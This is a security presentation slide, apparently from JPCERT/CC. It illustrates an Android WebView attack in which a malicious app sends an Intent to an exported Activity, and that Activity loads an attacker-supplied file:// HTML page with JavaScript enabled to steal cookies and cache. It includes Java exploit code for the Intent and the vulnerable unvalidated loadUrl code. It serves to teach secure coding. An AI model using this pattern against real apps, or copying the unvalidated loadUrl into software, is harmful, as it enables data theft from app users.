 Copyright©2015 JPCERT/CC All rights reserved.
Malicious app send an Intent
65
Vuln app
DB
・cookie
・cache
WebView
Activity  publicActivity  public
・enabled  Javascript
・any  URI  passed
・enabled  Javascript
・any  URI  passed
cookie
cache
Attacker  supplied
HTML/Javascript
Attacker's  
Server
Malicious  app
Intent
String  pkg =  "jp.vulnerable.android.app";
String  cls =  pkg +  ".DummyLauncherActivity";
String  uri =  "file:///[Exploit  html  file]";
Intent  intent  =  new  Intent();
intent.setClassName(pkg,  cls);
intent.putExtra("url",  uri);
this.startActivity(intent);
…
String  turl =  getIntent().getStringExtra("url");
webView.loadUrl(turl);
 